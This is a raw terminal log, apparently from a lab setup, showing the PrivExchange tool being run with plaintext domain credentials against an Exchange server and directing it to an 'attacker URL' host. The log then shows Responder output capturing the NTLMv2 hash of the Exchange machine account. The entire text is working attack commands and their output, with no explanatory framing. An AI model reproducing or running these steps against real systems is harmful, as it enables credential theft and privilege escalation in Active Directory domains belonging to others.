 ConnectionRefusedError: [Errno 111] Connection refused
➜  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123 -debug 10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
ERROR: Server returned HTTP status 401 - authentication failed
➜  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
➜  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21 -debug
INFO: Using attacker URL: http://10.10.10.123/privexchange/
ERROR: Server returned HTTP status 401 - authentication failed
➜  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
➜  PrivExchange git:(master) python3 privexchange.py -d ddc.com -u test1 -p song@2020
 -ah 10.10.10.123  10.10.10.21
INFO: Using attacker URL: http://10.10.10.123/privexchange/
INFO: Exchange returned HTTP status 200 - authentication was OK
INFO: API call was successful
➜  PrivExchange git:(master)
➜  PrivExchange git:(master)
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.123]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[HTTP] NTLMv2 Client   : 10.10.10.21
[HTTP] NTLMv2 Username : DDC\EX$
[HTTP] NTLMv2 Hash     : EX$::DDC:1122334455667788:8794FDB1D425E79E9860BB067A3DAB3E:0
101000000000000152BD2A8DC23D801583D960D9E59ED0A000000000200060053004D0042000100160053
004D0042002D0054004F004F004C004B00490054000400120073006D0062002E006C006F00630061006C0
003002800730065007200760065007200320030003000330002E0073006D0062002E006C006F0063006100
6C000500120073006D0062002E006C006F00630061006C000800300030000000000000000000000000400
000FB2D0D94A5D690D44F45F68D2EA9D7E2E1D94D71BAE68E9245889B0E737474EF0A0010000000000000
00000000000000000000000900220048005400540050002F00310030002E00310030002E00310030002E0
03100320033000000000000000000
[*] Skipping previously captured hash for DDC\EX$
[*] Skipping previously captured hash for DDC\EX$
[*] Skipping previously captured hash for DDC\EX$